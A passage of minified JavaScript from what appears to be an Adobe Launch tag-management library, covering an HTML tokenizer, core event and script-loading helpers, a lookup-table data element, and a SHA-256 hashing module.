l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",
hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function Sha256(e,t){t?(blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=e}function HmacSha256(e,t,a){var s,o=typeof e;if("string"===o){var i,n=[],r=e.length,c=0;for(s=0;s<r;++s)(i=e.charCodeAt(s))<128?n[c++]=i:i<2048?(n[c++]=192|i>>6,n[c++]=128|63&i):i<55296||i>=57344?(n[c++]=224|i>>12,n[c++]=128|i>>6&63,n[c++]=128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(++s)),n[c++]=240|i>>18,n[c++]=128|i>>12&63,n[c++]=128|i>>6&63,n[c++]=128|63&i);e=n}else{if("object"!==o)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR)}e.length>64&&(e=new Sha256(t,!0).update(e).array());var l=[],u=[];for(s=0;s<64;++s){var d=e[s]||0;l[s]=92^d,u[s]=54^d}Sha256.call(this,t,a),this.update(u),this.oKeyPad=l,this.inner=!0,this.sharedMemory=a}var ERROR="input is invalid type",WINDOW="object"==typeof window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var 